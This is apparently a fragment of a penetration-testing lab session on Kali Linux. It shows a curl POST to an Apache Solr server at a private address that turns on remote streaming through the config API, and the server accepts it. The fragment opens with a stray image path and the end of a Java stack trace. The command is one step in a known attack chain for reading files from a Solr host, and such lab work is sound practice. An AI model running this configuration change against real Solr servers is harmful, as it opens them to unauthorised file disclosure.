 pl.parse(DocumentBuilderImpl.java:338)\n\tat org.apache.solr.core.XmlConfigFile.<init>(XmlConfigFile.java:141)\n\t... 48 more\n
    "code":500}}
┌──(kali㉿kali)-[~]
└─$ curl -i -s -k -X 'POST' -H 'Content-Type: application/json' --data-binary '{"set-property":{"requestDispatc
her.requestParsers.enableRemoteStreaming":true}}' http://192.168.157.45:9977/solr/new_core/config
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font-src
'self'; frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline'; script-src
'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: text/plain;charset=utf-8
Content-Length: 150

{
  "responseHeader":{
    "status":0,
    "QTime":3314},
  "WARNING":"This response format is experimental.  It is likely to change in the future."}

┌──(kali㉿kali)-[~]
└─$